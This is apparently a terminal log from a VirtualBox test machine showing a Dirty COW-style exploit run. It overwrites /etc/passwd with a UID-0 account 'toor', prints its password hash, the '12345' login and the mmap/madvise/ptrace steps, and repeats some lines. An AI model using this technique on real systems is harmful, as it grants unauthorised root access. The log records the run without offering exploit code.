 test@oscaryr-VirtualBox:/home/oscaryr/Downloads$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
toor:to3OCk4vYljcs:0:0:pwned:/root:/bin/bash
mmap: 7fc6aa5c6000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'toor' and the password '12345'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'toor' and the password '12345'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
test@oscaryr-VirtualBox:/home/oscaryr/Downloads$